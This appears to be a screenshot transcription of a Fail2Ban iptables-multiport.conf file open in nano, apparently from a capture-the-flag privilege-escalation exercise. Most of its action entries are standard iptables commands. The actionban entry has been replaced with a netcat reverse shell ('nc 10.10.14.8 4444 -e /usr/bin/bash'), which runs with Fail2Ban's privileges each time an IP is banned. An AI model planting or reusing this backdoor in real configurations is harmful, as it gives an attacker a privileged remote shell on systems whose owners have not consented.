 GNU nano 3.2 iptables-multiport.conf
# Option:  actionstop
# Notes.:  command executed once at the end of Fail2Ban
# Values:  CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
             <actionflush>
             <iptables> -X f2b-<name>
# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = /usr/bin/nc 10.10.14.8 4444 -e /usr/bin/bash
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
[Init]